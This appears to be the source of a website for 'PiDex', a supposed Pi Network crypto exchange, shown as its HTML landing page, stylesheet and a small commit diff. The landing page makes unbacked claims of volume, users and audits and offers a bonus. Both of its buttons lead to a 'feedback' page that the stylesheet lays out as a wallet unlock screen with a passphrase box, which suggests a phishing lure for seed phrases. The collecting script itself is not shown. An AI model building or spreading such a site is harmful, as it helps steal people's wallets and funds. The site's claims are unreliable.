

==== index.html @ cd7a8c3b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PiDex - Decentralized Exchange</title>
    <link rel="icon" type="png" href="favicon.png">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div id="homePage">
        <!-- NAVIGATION -->
        <nav>
            <div class="nav-left">
                <button class="menu-toggle" onclick="toggleMenu()" id="menuToggle">
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                </button>
                <a href="index.html" class="logo">
                    <img src="pilogo.png" alt="Pi Logo" class="logo-img">
                    <span>PiDex.Co</span>
                </a>
            </div>
            
            <div class="nav-links" id="navLinks">
                <a href="index.html">Home</a>
                <a href="#">Trade</a>
                <a href="#">Liquidity</a>
                <a href="#">Farms</a>
            </div>
            
            <a href="feedback.html" class="btn btn-connect">Connect</a>
        </nav>

        <!-- HERO SECTION -->
        <div class="hero">
            <div class="pi-logo-large">
                <img src="pilogo.png" alt="Pi Network" class="hero-logo">
            </div>
            <h1>Trade Pi Coin with Confidence</h1>
            <p>The most popular decentralized platform to trade Pi cryptocurrency with the best rates and lowest fees.</p>
            <div class="hero-buttons">
                <a href="feedback.html" class="btn">Get Started</a>
                <button class="btn btn-secondary">Learn More</button>
            </div>
        </div>

        <!-- STATS SECTION -->
        <div class="stats">
            <div class="stat-card">
                <h3>$250M+</h3>
                <p>Total Volume</p>
            </div>
            <div class="stat-card">
                <h3>150K+</h3>
                <p>Active Users</p>
            </div>
            <div class="stat-card">
                <h3>99.9%</h3>
                <p>Uptime</p>
            </div>
        </div>

        <!-- FEATURES SECTION -->
        <div class="features">
            <h2>Why Choose Pi Dex?</h2>
            <div class="feature-grid">
                <div class="feature-card">
                    <div class="feature-icon">⚡</div>
                    <h3>Lightning Fast</h3>
                    <p>Execute trades in seconds with our optimized infrastructure and smart routing.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🔒</div>
                    <h3>Secure & Safe</h3>
                    <p>Your funds are protected by industry-leading security measures and audited smart contracts.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">💰</div>
                    <h3>Best Rates</h3>
                    <p>Get the most competitive exchange rates with our special 5% promotional bonus.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🌐</div>
                    <h3>Multi-Chain</h3>
                    <p>Trade across BEP20, ERC20, and TRC20 networks seamlessly.</p>
                </div>
            </div>
        </div>
    </div>

    <!-- FOOTER -->
    <footer>
        <div class="footer-container">
            <div class="footer-left">
                <div class="footer-logo">
                    <img src="pilogo.png" alt="Pi Logo" class="footer-logo-img">
                    <h3>Pi Dex</h3>
                </div>
                <p class="footer-description">The most trusted decentralized exchange for Pi Network cryptocurrency trading.</p>
            </div>
            
            <div class="footer-right">
                <div class="footer-links-row">
                    <div class="footer-section">
                        <h4>About</h4>
                        <ul class="footer-links">
                            <li><a href="#">About Us</a></li>
                            <li><a href="#">Blog</a></li>
                            <li><a href="#">Careers</a></li>
                            <li><a href="#">Contact</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Products</h4>
                        <ul class="footer-links">
                            <li><a href="#">Exchange</a></li>
                            <li><a href="#">Liquidity</a></li>
                            <li><a href="#">Farms</a></li>
                            <li><a href="#">Pools</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Support</h4>
                        <ul class="footer-links">
                            <li><a href="#">Help Center</a></li>
                            <li><a href="#">Documentation</a></li>
                            <li><a href="#">API</a></li>
                            <li><a href="#">Terms</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-bottom">
                    <p>&copy; 2026 Pi Dex. All rights reserved.</p>
                    <div class="footer-social">
                        <a href="#">Twitter</a>
                        <a href="#">Discord</a>
                        <a href="#">Telegram</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
/* ========================================
   RESET AND BASE STYLES
   ======================================== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #6C3483 0%, #884EA0 50%, #9B59B6 100%);
    min-height: 100vh;
    color: #fff;
    display: flex;
    flex-direction: column;
}

#homePage,
#dexPage {
    flex: 1;
}

/* ========================================
   NAVIGATION
   ======================================== */
nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem 5%;
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    z-index: 1000;
}

.nav-left {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.nav-right {
    display: flex;
    align-items: center;
}

.menu-toggle {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    flex-direction: column;
    gap: 0.3rem;
}

.hamburger {
    width: 25px;
    height: 3px;
    background: #FCD535;
    border-radius: 2px;
    transition: all 0.3s;
}

.logo {
    font-size: 1.8rem;
    font-weight: bold;
    display: flex;
    align-items: center;
    gap: 0.75rem;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
}

.logo-img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.nav-links {
    display: flex;
    gap: 2rem;
    align-items: center;
}

.nav-links a {
    color: #fff;
    text-decoration: none;
    font-weight: 500;
    transition: opacity 0.3s;
}

.nav-links a:hover {
    opacity: 0.8;
}

/* ========================================
   BUTTONS
   ======================================== */
.btn {
    background: linear-gradient(135deg, #FCD535, #F4D03F);
    color: #6C3483;
    padding: 0.75rem 1.5rem;
    border-radius: 25px;
    border: none;
    font-weight: bold;
    cursor: pointer;
    transition: transform 0.3s, box-shadow 0.3s;
    text-decoration: none;
    display: inline-block;
    font-size: 1rem;
}

.btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(252, 213, 53, 0.4);
}

.btn-secondary {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
    backdrop-filter: blur(10px);
}

/* ========================================
   HERO SECTION
   ======================================== */
.hero {
    text-align: center;
    padding: 5rem 5% 3rem;
    max-width: 1200px;
    margin: 0 auto;
}

.pi-logo-large {
    margin-bottom: 2rem;
    display: inline-block;
    animation: float 3s ease-in-out infinite;
}

.hero-logo {
    width: 120px;
    height: 120px;
}

@keyframes float {
    0%, 100% {
        transform: translateY(0px);
    }
    50% {
        transform: translateY(-10px);
    }
}

.hero h1 {
    font-size: 3.5rem;
    margin-bottom: 1rem;
    background: linear-gradient(135deg, #fff, #FCD535);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero p {
    font-size: 1.3rem;
    margin-bottom: 2rem;
    opacity: 0.9;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* ========================================
   STATS SECTION
   ======================================== */
.stats {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    padding: 3rem 5%;
    max-width: 1200px;
    margin: 0 auto;
}

.stat-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    text-align: center;
}

.stat-card h3 {
    font-size: 2.5rem;
    color: #FCD535;
    margin-bottom: 0.5rem;
}

.stat-card p {
    opacity: 0.9;
}

/* ========================================
   FEATURES SECTION
   ======================================== */
.features {
    padding: 3rem 5%;
    max-width: 1200px;
    margin: 0 auto;
}

.features h2 {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 3rem;
}

.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 2rem;
}

.feature-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    transition: transform 0.3s;
}

.feature-card:hover {
    transform: translateY(-5px);
}

.feature-icon {
    font-size: 3rem;
    margin-bottom: 1rem;
}

.feature-card h3 {
    margin-bottom: 1rem;
    color: #FCD535;
}

/* ========================================
   FEEDBACK PAGE
   ======================================== */
.feedback-body {
    background: #fff;
    color: #000;
}

.feedback-page {
    min-height: 100vh;
    background: #fff;
}

.feedback-header {
    background: linear-gradient(135deg, #7B4397, #6C3483);
    padding: 1rem 1.5rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #fff;
}

.back-arrow {
    font-size: 1.5rem;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.wallet-title {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.2rem;
    font-weight: bold;
    text-decoration: none;
    color: #fff;
}

.wallet-icon {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}

.menu-icon {
    font-size: 1.5rem;
    cursor: pointer;
}

.feedback-content {
    padding: 2rem 1.5rem;
    max-width: 500px;
    margin: 0 auto;
}

.feedback-content h1 {
    font-size: 1.8rem;
    color: #000;
    margin-bottom: 2rem;
    text-align: center;
}

.passphrase-box {
    margin-bottom: 1.5rem;
}

.passphrase-box textarea {
    width: 100%;
    min-height: 150px;
    padding: 1rem;
    border: 1px solid #ddd;
    border-radius: 10px;
    font-size: 0.95rem;
    font-family: inherit;
    resize: vertical;
    background: #f5f5f5;
    color: #000;
}

.passphrase-box textarea::placeholder {
    color: #999;
}

.error-message {
    background: rgba(231, 76, 60, 0.1);
    border: 1px solid rgba(231, 76, 60, 0.3);
    color: #c0392b;
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1rem;
    display: none;
}

.unlock-btn {
    width: 100%;
    padding: 1rem;
    border-radius: 10px;
    border: none;
    font-weight: bold;
    font-size: 1rem;
    cursor: pointer;
    margin-bottom: 1rem;
    transition: opacity 0.3s;
}

.unlock-passphrase {
    background: #fff;
    color: #7B4397;
    border: 2px solid #7B4397;
}

.unlock-fingerprint {
    background: linear-gradient(135deg, #7B4397, #6C3483);
    color: #fff;
}

.unlock-btn:hover {
    opacity: 0.9;
}

.wallet-info {
    margin-top: 2rem;
    font-size: 0.9rem;
    color: #666;
    line-height: 1.6;
}

.wallet-info p {
    margin-bottom: 1rem;
}

.lost-passphrase {
    margin-top: 1.5rem;
}

.lost-passphrase a {
    color: #7B4397;
    text-decoration: none;
    font-weight: bold;
}

/* ========================================
   DEX PAGE
   ======================================== */
.dex-container {
    max-width: 500px;
    margin: 3rem auto;
    padding: 0 1rem;
    position: relative;
    z-index: 1;
}

.dex-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.dex-card h2 {
    margin-bottom: 1.5rem;
    font-size: 1.8rem;
}

.live-price-banner {
    background: rgba(252, 213, 53, 0.1);
    border: 1px solid rgba(252, 213, 53, 0.3);
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1rem;
}

.price-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
}

.price-info:last-child {
    margin-bottom: 0;
}

.price-value {
    font-weight: bold;
    color: #FCD535;
}

.price-value.promo {
    color: #F4D03F;
}

.promo-banner {
    background: linear-gradient(135deg, #FCD535, #F4D03F);
    color: #6C3483;
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1.5rem;
    text-align: center;
    font-weight: bold;
}

.token-input {
    background: rgba(108, 52, 131, 0.2);
    padding: 1.5rem;
    border-radius: 15px;
    margin-bottom: 1rem;
    position: relative;
}

.token-header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1rem;
    font-size: 0.9rem;
    opacity: 0.8;
}

.token-body {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 1rem;
}

.token-body input {
    background: transparent;
    border: none;
    color: #fff;
    font-size: 1.5rem;
    font-weight: bold;
    width: 100%;
    max-width: 200px;
    outline: none;
}

.token-select {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    background: rgba(108, 52, 131, 0.4);
    padding: 0.5rem 1rem;
    border-radius: 20px;
    cursor: pointer;
    flex-shrink: 0;
}

.token-logo {
    width: 25px;
    height: 25px;
    border-radius: 50%;
}

.arrow-down {
    text-align: center;
    margin: 1rem 0;
    font-size: 1.5rem;
}

.wallet-address-section {
    margin: 1.5rem 0;
}

.wallet-address-section label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
    font-size: 0.95rem;
}

.wallet-address-section input {
    width: 100%;
    padding: 1rem;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: rgba(108, 52, 131, 0.2);
    color: #fff;
    font-size: 1rem;
    outline: none;
    word-break: break-all;
}

.wallet-address-section input::placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.wallet-address-section small {
    display: block;
    margin-top: 0.5rem;
    opacity: 0.7;
    font-size: 0.85rem;
}

.exchange-info {
    background: rgba(108, 52, 131, 0.2);
    padding: 1rem;
    border-radius: 10px;
    margin: 1rem 0;
}

.info-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
}

.info-row:last-child {
    margin-bottom: 0;
}

/* ========================================
   NETWORK DROPDOWN MENU - FIXED
   ======================================== */
.network-menu {
    position: absolute;
    background: #000000;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(252, 213, 53, 0.5);
    border-radius: 10px;
    margin-top: 0.5rem;
    padding: 0.5rem;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.5);
    z-index: 1000;
    min-width: 280px;
}

.network-option {
    cursor: pointer;
    padding: 0.75rem 1rem;
    border-radius: 8px;
    margin-bottom: 0.25rem;
    transition: all 0.2s;
    color: #ffffff !important;
    font-size: 0.95rem;
    background: transparent;
}

.network-option:hover {
    background: rgba(252, 213, 53, 0.3);
    color: #FCD535 !important;
}

.network-option:last-child {
    margin-bottom: 0;
}

/* ========================================
   UTILITY CLASSES
   ======================================== */
.hidden {
    display: none;
}

/* ========================================
   FOOTER
   ======================================== */
footer {
    background: rgba(108, 52, 131, 0.4);
    backdrop-filter: blur(10px);
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding: 2rem 5%;
    margin-top: auto;
}

.footer-container {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 3rem;
    max-width: 1200px;
    margin: 0 auto;
}

.footer-left {
    flex: 1;
    max-width: 400px;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 1rem;
}

.footer-logo-img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.footer-logo h3 {
    font-size: 1.5rem;
    color: #FCD535;
}

.footer-description {
    opacity: 0.8;
    line-height: 1.6;
    margin-top: 1rem;
}

.footer-right {
    flex: 2;
}

.footer-links-row {
    display: flex;
    gap: 3rem;
    margin-bottom: 2rem;
}

.footer-section h4 {
    color: #FCD535;
    margin-bottom: 1rem;
    font-size: 1.1rem;
}

.footer-links {
    list-style: none;
}

.footer-links li {
    margin-bottom: 0.75rem;
}

.footer-links a {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-links a:hover {
    opacity: 1;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-social {
    display: flex;
    gap: 2rem;
}

.footer-social a {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-social a:hover {
    opacity: 1;
    color: #FCD535;
}

/* ========================================
   MOBILE RESPONSIVE
   ======================================== */
@media (max-width: 768px) {
    /* Mobile Navigation */
    .menu-toggle {
        display: flex;
    }

    nav {
        flex-wrap: wrap;
    }

    .nav-left {
        flex: 1;
    }

    .nav-right {
        order: 3;
        flex: 0 0 auto;
    }

    .nav-links {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: rgba(108, 52, 131, 0.95);
        backdrop-filter: blur(10px);
        flex-direction: column;
        padding: 1rem;
        gap: 0;
        display: none;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        order: 4;
        width: 100%;
        z-index: 999;
    }

    .nav-links.active {
        display: flex;
    }

    .nav-links a {
        padding: 1rem;
        width: 100%;
        text-align: left;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .nav-links a:last-child {
        border-bottom: none;
    }

    .btn-connect {
        padding: 0.6rem 1.2rem;
        font-size: 0.9rem;
    }

    /* Hero Section */
    .hero h1 {
        font-size: 2.5rem;
    }

    .hero p {
        font-size: 1.1rem;
    }

    /* Stats and Features */
    .stats {
        grid-template-columns: 1fr;
    }

    .feature-grid {
        grid-template-columns: 1fr;
    }

    /* Feedback Page */
    .passphrase-box textarea {
        min-height: 180px;
        font-size: 0.9rem;
    }

    /* DEX Page */
    .token-body {
        flex-wrap: wrap;
    }

    .token-body input {
        max-width: 100%;
        margin-bottom: 0.5rem;
    }

    .wallet-address-section input {
        font-size: 0.9rem;
        padding: 0.85rem;
    }

    /* Network Dropdown Mobile */
    .network-menu {
        min-width: 100%;
        left: 0;
        right: 0;
    }

    /* Footer */
    .footer-container {
        flex-direction: column;
    }

    .footer-left {
        max-width: 100%;
    }

    .footer-links-row {
        flex-direction: column;
        gap: 2rem;
    }

    .footer-bottom {
        flex-direction: column;
        gap: 1rem;
        text-align: center;
    }
}

@media (max-width: 480px) {
    /* Navigation */
    nav {
        padding: 1rem 3%;
    }

    .logo {
        font-size: 1.5rem;
    }

    .logo-img {
        width: 35px;
        height: 35px;
    }

    /* Hero Section */
    .hero {
        padding: 3rem 3% 2rem;
    }

    .hero h1 {
        font-size: 2rem;
    }

    .hero p {
        font-size: 1rem;
    }

    .btn {
        padding: 0.6rem 1.2rem;
        font-size: 0.9rem;
    }

    /* DEX Page */
    .dex-card {
        padding: 1.5rem 1rem;
    }

    /* Network Dropdown Small Mobile */
    .network-option {
        font-size: 0.85rem;
        padding: 0.65rem 0.85rem;
    }

    /* Stats */
    .stat-card h3 {
        font-size: 2rem;
    }

    /* Features */
    .features h2 {
        font-size: 2rem;
    }

    .feature-card {
        padding: 1.5rem;
    }

    /* Feedback Page */
    .passphrase-box textarea {
        padding: 0.85rem;
    }

    .wallet-address-section input {
        font-size: 0.85rem;
        padding: 0.75rem;
    }

    /* Footer */
    .footer-links-row {
        gap: 1.5rem;
    }
}


==== commit 262a9b37: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,7 @@
                 </button>
                 <a href="index.html" class="logo">
                     <img src="pilogo.png" alt="Pi Logo" class="logo-img">
-                    <span>PiDex.Co</span>
+                    <span>PiDex</span>
                 </a>
             </div>
             
--- a/style.css
+++ b/style.css
@@ -917,4 +917,4 @@
     .footer-links-row {
         gap: 1.5rem;
     }
-}+}
